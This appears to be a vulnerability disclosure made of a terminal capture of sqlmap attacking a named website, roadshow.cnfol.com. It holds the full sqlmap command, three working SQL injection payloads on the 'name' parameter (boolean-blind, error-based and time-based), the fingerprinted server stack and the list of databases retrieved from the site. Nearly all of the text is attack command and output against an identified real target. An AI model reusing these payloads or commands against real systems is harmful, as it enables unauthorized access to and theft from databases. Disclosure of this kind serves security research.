 C:\Users Desktop\sqlmap>sqlmap.py -u "http://roadshow.cnfol.com/show/ajaxlis
t/13293?name=1&page=1&sort=0&type=0" -p "name" --no-cast --dbs
{1.0-dev-nongit-20150516}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:01:55
[20:01:55] [INFO] resuming back-end DBMS 'mysql'
[20:01:56] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: name
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: name=1%' AND 4415=4415 AND '%'='&page=1&sort=0&type=0
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: name=1%' AND (SELECT 3387 FROM(SELECT COUNT(*),CONCAT(0x7164706471,
(SELECT (CASE WHEN (3387=3387) THEN 1 ELSE 0 END)),0x716b657971,FLOOR(RAND(0)*2)
)x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'='&page=1&sort=0&
type=0
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: name=1%' AND SLEEP(5) AND '%'='&page=1&sort=0&type=0
---
[20:01:57] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0
[20:01:57] [INFO] fetching database names
[20:01:57] [WARNING] reflective value(s) found and filtering out
[20:01:57] [INFO] the SQL query used returns 4 entries
[20:01:57] [INFO] retrieved: information_schema
[20:01:57] [INFO] retrieved: cnfol_accesslog
[20:01:57] [INFO] retrieved: fol_live
[20:01:57] [INFO] retrieved: fol_show
available databases [4]:
[*] cnfol_accesslog
[*] fol_live
[*] fol_show
[*] information_schema
[20:01:57] [INFO] fetched data logged to text files under 'C:\Users \.sqlmap\
output\roadshow.cnfol.com'
[*] shutting down at 20:01:57
www.wooyun.org